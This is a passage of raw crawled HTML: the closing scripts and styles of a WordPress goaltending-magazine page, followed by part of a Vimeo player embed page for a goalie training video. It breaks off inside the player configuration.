/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"c7b67eb612","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
//# sourceURL=et-shortcodes-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.27.5" id="et-shortcodes-js-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-248231-cached-inline-styles">.et-dropcap{color:#CC0000;padding-bottom:10px;padding-right:10px;font-size:6.5em;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:white}.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section{padding-bottom:7px;background-color:rgba(0,0,0,0)!important}.et_pb_row_0,.et_pb_row_1,.et_pb_row_2{background-color:#ffffff}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row,.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_text_0.et_pb_text{color:#6b6b6b!important}.et_pb_text_0{line-height:1em;font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;font-size:15px;line-height:1em;padding-top:0px!important;padding-right:5%!important;padding-left:5%!important;margin-top:-25px!important}.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:35px;text-align:center}.et_pb_post_title_0 .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0 .et_pb_title_container .et_pb_title_meta_container a{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_section .et_pb_post_title_0.et_pb_post_title{padding-right:10%!important;padding-left:10%!important}body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-color:rgba(0,0,0,0);font-size:21px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#001524}body #page-container .et_pb_section .et_pb_button_0:hover{color:#f0b800!important;border-color:#000000!important;background-image:initial;background-color:#002F87}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{padding-top:13px;padding-bottom:7px;background-color:rgba(0,0,0,0)!important}.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text{color:#5b5b5b!important}.et_pb_text_1,.et_pb_text_2,.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:2em;padding-right:5%!important;padding-left:5%!important}.et_pb_text_1 a,.et_pb_text_11 a{text-decoration:underline}.et_pb_divider_0{margin-bottom:1px!important;width:40%}.et_pb_divider_0:before{border-top-color:#d8d8d8}.et_pb_text_2 h1,.et_pb_text_2 h2,.et_pb_text_3 h1,.et_pb_text_3 h2,.et_pb_text_4 h1,.et_pb_text_4 h2,.et_pb_text_5 h1,.et_pb_text_5 h2,.et_pb_text_6 h1,.et_pb_text_6 h2,.et_pb_text_7 h1,.et_pb_text_7 h2,.et_pb_text_8 h1,.et_pb_text_8 h2,.et_pb_text_9 h1,.et_pb_text_9 h2,.et_pb_text_10 h1,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_11 h3,.et_pb_text_12 h2,.et_pb_text_12 h3,.et_pb_login_0.et_pb_login,.et_pb_login_0.et_pb_login .et_pb_newsletter_description_content,.et_pb_login_0.et_pb_login p,.et_pb_login_0.et_pb_login span,.et_pb_login_0 .et_pb_newsletter_form .input{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}.et_pb_image_1,.et_pb_image_2{text-align:center}.et_pb_video_0 .et_pb_video_overlay_hover:hover,.et_pb_video_1 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_section_2.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_4,.et_pb_row_5,.et_pb_row_6{background-color:#00062d}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%;padding-left:5%}.et_pb_text_11.et_pb_text,.et_pb_text_12.et_pb_text{color:#ffffff!important}.et_pb_text_11,.et_pb_text_12{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:2em;background-color:rgba(0,0,0,0);padding-top:2%!important;padding-right:2%!important;padding-bottom:2%!important;padding-left:2%!important;margin-bottom:0%!important}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2{color:#ffffff!important;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover{color:#f0b800!important;border-color:#707070!important}.et_pb_button_1,.et_pb_button_2{transition:color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_text_12.et_pb_text a{color:#0c71c3!important}.et_pb_text_12 a{text-decoration:underline;-webkit-text-decoration-color:#0c71c3;text-decoration-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_3{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_login_0.et_pb_login h2,.et_pb_login_0.et_pb_login h1.et_pb_module_header,.et_pb_login_0.et_pb_login h3.et_pb_module_header,.et_pb_login_0.et_pb_login h4.et_pb_module_header,.et_pb_login_0.et_pb_login h5.et_pb_module_header,.et_pb_login_0.et_pb_login h6.et_pb_module_header{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_login_0.et_pb_login{display:flex;justify-content:center;align-items:center}.et_pb_row_7,.et_pb_row_8{background-color:rgba(255,255,255,0.5)}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{max-width:100%}.et_pb_divider_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_8.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}@media only screen and (min-width:981px){.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:90%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_text_1,.et_pb_text_2,.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10{font-size:18px;line-height:1.7em}.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2{font-size:28px;line-height:1.5em}.et_pb_text_11{font-size:18px}.et_pb_text_11 h2{font-size:39px}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}.et_pb_text_12{font-size:23px}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:95%}}</style>    <script>
    (function() {
        // Find WP-PageNavi
        var pagenavi = document.querySelector('.wp-pagenavi');
        if (!pagenavi) return;
        
        // Parse the "Page X of Y" text from WP-PageNavi
        var pagesSpan = pagenavi.querySelector('.pages');
        if (!pagesSpan) return;
        
        var pagesText = pagesSpan.textContent; // "Page 1 of 102"
        var match = pagesText.match(/Page\s+(\d+)\s+of\s+(\d+)/i);
        if (!match) return;
        
        var currentPage = parseInt(match[1], 10);
        var totalPages = parseInt(match[2], 10);
        var progressPercent = (currentPage / totalPages) * 100;
        
        // Get prev/next URLs from WP-PageNavi links
        var prevLink = pagenavi.querySelector('.previouspostslink');
        var nextLink = pagenavi.querySelector('.nextpostslink');
        
        var prevUrl = prevLink ? prevLink.href : '';
        var nextUrl = nextLink ? nextLink.href : '';
        
        // Arrow SVGs
        var arrowLeft = "<svg class=\"arrow-left\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z\"\/><\/svg>";
        var arrowRight = "<svg class=\"arrow-right\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M8.59 16.59L10 18l6-6-6-6-1.41 1.41L13.17 12z\"\/><\/svg>";
        
        // Build the buttons
        var prevBtn = prevUrl
            ? '<a href="' + prevUrl + '" class="ingoal-pagination__btn" rel="prev">' + arrowLeft + '<span>Previous</span></a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled">' + arrowLeft + '<span>Previous</span></span>';
        
        var nextBtn = nextUrl
            ? '<a href="' + nextUrl + '" class="ingoal-pagination__btn" rel="next"><span>Next</span>' + arrowRight + '</a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled"><span>Next</span>' + arrowRight + '</span>';
        
        // Build the full pagination HTML
        var paginationHTML = '<nav class="ingoal-pagination" role="navigation" aria-label="Pagination">' +
            '<div class="ingoal-pagination__track">' +
                '<div class="ingoal-pagination__fill" style="width: ' + progressPercent + '%;"></div>' +
            '</div>' +
            '<div class="ingoal-pagination__nav">' +
                prevBtn +
                '<span class="ingoal-pagination__pages">Page <strong>' + currentPage + '</strong> of ' + totalPages + '</span>' +
                nextBtn +
            '</div>' +
        '</nav>';
        
        // Insert after the hidden WP-PageNavi
        pagenavi.insertAdjacentHTML('afterend', paginationHTML);
    })();
    </script>
            <style>
        /* Hide Divi's default comments module when InGoal comments shortcode is used */
        .et_pb_comments_module,
        #comments:not(.ig-comments-section__list),
        .comment-respond:not(.ig-comments-section__form) {
            display: none !important;
        }
        </style>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 0.532 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 03:49:10 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/703502934?h=cd97de9de5&dnt=1&app_id=122963
body_size: 6481
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/703502934?h=cd97de9de5">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Joey Daccord ProReads 5 Save Alone.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431752~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Df32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da%2F%2A~hmac=efbaa19b0f3b3d32db5833d43b7fbd53e1b33ab14a6e7479ff7b64d9e8d936b4/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431752~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Df32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da%2F%2A~hmac=efbaa19b0f3b3d32db5833d43b7fbd53e1b33ab14a6e7479ff7b64d9e8d936b4/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769431752-0xd2ea13fd6dda135b3f25383974845d86316c0d2b/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769431752-0xd2ea13fd6dda135b3f25383974845d86316c0d2b/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"b08e2102-f4fe-474e-842b-715057f1fe6e","fps":29.98,"quality":"240p"},{"profile":"174","id":"0c1f6a9e-f414-44b8-8fdf-56452a94d67d","fps":29.98,"quality":"720p"},{"profile":"164","id":"c977624c-7e3d-4c91-b1f5-24109e2b8fd2","fps":29.98,"quality":"360p"},{"profile":"165","id":"fefe4aee-1614-4dd4-9e46-9382f6745993","fps":29.98,"quality":"540p"},{"profile":"169","id":"41c8877c-54e3-416d-bbec-daf3e1d51da0","fps":29.98,"quality":"1080p"}],"streams_avc":[{"profile":"169","id":"41c8877c-54e3-416d-bbec-daf3e1d51da0","fps":29.98,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"b08e2102-f4fe-474e-842b-715057f1fe6e","fps":29.98,"quality":"240p"},{"profile":"174","id":"0c1f6a9e-f414-44b8-8fdf-56452a94d67d","fps":29.98,"quality":"720p"},{"profile":"164","id":"c977624c-7e3d-4c91-b1f5-24109e2b8fd2","fps":29.98,"quality":"360p"},{"profile":"165","id":"fefe4aee-1614-4dd4-9e46-9382f6745993","fps":29.98,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431752~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Df32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da%2F%2A~hmac=efbaa19b0f3b3d32db5833d43b7fbd53e1b33ab14a6e7479ff7b64d9e8d936b4/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431752~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Df32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da%2F%2A~hmac=efbaa19b0f3b3d32db5833d43b7fbd53e1b33ab14a6e7479ff7b64d9e8d936b4/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769431752-0xd2ea13fd6dda135b3f25383974845d86316c0d2b/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769431752-0xd2ea13fd6dda135b3f25383974845d86316c0d2b/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=f32c4f8e3a95ae9804020ba735327c50069c815f9774bbf80708ef11bb0868da/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["41c8877c-54e3-416d-bbec-daf3e1d51da0","b08e2102-f4fe-474e-842b-715057f1fe6e","0c1f6a9e-f414-44b8-8fdf-56452a94d67d","c977624c-7e3d-4c91-b1f5-24109e2b8fd2","fefe4aee-1614-4dd4-9e46-9382f6745993"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://ingoalmag.com/","cookie_domain":".vimeo.com","signature":"e74a11855ffe701ed64443bc8f1127cd","timestamp":1769428152,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/876b06f4-c09a-4c56-b6cf-ea7c9c3504bc.0.jpeg?ClientID=sulu\u0026Expires=1769431752\u0026Signature=40feaf5d80a3c9d5054dcb4c305d53dd9b59b82d","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"6cf71e72741f9616c1aaf4046738f90f2eff903a1769428152","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https: